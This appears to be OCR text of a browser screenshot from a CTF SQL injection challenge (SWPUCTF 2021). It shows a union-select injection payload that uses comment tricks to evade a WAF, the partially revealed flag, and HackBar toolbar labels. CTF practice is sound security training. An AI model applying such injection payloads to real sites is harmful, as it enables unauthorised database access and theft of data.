 [SWPUCTF 2021 新生赛]sql |
参数是 wllm
不安全
node4.anna.nssctf.cn:28721/?wllm=-1%27union/**/select/**/1,database(),flag/**/from/**/LTLT_flag%23
A
Gmail
TSY244
AIchatOS
所有书签
Want Me? Cross the Waf
Your Login name:test_db
Your Password:NSSCTF{ddb435fc-ee45
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28721/?wllm=-1'union/**/select/**/1,database(),flag/**/from/**/LTLT_flag%23
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Body
Upgrade-Insecure-Reques… 1
Name Value